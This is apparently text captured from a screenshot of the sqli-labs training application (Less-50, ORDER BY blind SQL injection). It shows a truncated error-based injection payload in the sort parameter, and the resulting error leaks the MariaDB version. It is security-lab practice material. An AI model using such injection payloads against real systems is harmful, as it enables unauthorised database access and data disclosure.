 ORDER BY Clause Blind based - Mozilla Firefox
ORDER BY Clause Blind base
192.168.80.225/sqli-labs/Less-50/?sort=1 and (SELECT 0 FROM (SELECT coun
Welcome Dhakkan
Duplicate entry '5.5.60-MariaDB:1' for key 'group_key'